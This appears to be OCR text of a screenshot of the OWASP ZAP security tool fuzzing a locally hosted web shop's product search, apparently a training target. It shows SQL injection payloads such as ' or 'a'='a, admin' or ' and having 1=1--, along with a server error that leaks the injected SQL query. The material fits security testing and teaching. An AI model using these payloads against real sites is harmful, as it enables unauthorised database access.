 Untitled Session - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default
Sites
http://r3
https:
http:/
GET
GET
api
ass
GET
GET
GET
res
GET
soc
GET
HTTP/1.1 500 Internal Server Error
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Vary: Accept-Encoding
Date: Sat, 31 Dec 2022 09:06:38 GMT
{
"error": {
"message": "SQLITE_ERROR: near \"having\": syntax error",
"stack": "Error: SQLITE_ERROR: near \"having\": syntax error",
"errno": 1,
"code": "SQLITE_ERROR",
"sql":
"SELECT * FROM Products WHERE ((name LIKE '%' having 1=1--%' OR description LIKE '%' having 1=1--%') AND deletedAt IS NULL) ORDER BY nam
e"
}
}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho..ducts/search?q= 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
115 Fuzzed 304 Not Modified 222 ms 306 bytes 0 bytes ' or 'a'='a
116 Fuzzed 200 OK 230 ms 384 bytes 30 bytes " or "a"="a
117 Fuzzed 200 OK 228 ms 389 bytes 17,018 bytes ') or ('a'='a
118 Fuzzed 200 OK 234 ms 384 bytes 30 bytes admin' or '
119 Fuzzed 500 Internal Server... 221 ms 362 bytes 401 bytes Reflected ' select * fro...
120 Fuzzed 200 OK 216 ms 384 bytes 30 bytes ) union selec...
121 Fuzzed 500 Internal Server... 205 ms 362 bytes 343 bytes Reflected ' having 1=1--
Alerts 0 5 4 3 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0